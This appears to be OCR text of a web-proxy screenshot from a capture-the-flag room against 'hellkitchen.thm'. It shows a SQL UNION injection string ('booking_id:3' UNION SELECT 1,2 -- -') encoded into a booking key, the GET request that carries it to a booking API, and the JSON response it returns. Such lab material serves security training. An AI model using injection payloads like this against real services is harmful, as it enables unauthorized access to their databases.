 Input
booking_id:3' UNION SELECT 1,2 -- -
ʀʙᴄ 35 1 Tт Raw Bytes LF
Output
ApfkkDrFctMBrXvWEEen6XX5Sckx1oTyb8nAuVZWwcC49bwS
Send Cancel < > Target: http://hellkitchen.thm HTTP/1
Request
Pretty Raw Hex \n
1 GET /api/booking-info?booking_key=
ApfkkDrFctMBrXvWEEen6XX5Sckx1oTyb8nAuVZWwcC49bwS
HTTP/1.1
2 Host: hellkitchen.thm
3 Accept-Language: pt-BR,pt;q=0.9
4 User-Agent: Mozilla/5.0 (X11; Linux x86_64)
AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/134.0.0.0 Safari/537.36
5 Accept: */*
6 Referer: http://hellkitchen.thm/new-booking
7 Accept-Encoding: gzip, deflate, br
8 Cookie: BOOKING_KEY=
ApfkkDrFctMBrXvWEEen6XX5Sckx1oTyb8nAuVZWwcC49bwS
9 Connection: keep-alive
10 Content-Length: 1
11
12
13
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 content-length: 27
3 content-type: application/json
4 date: Sat, 17 May 2025 14:13:42 GMT
5
6 {
"room_num":"1",
"days":"2"
}
Inspector
Notes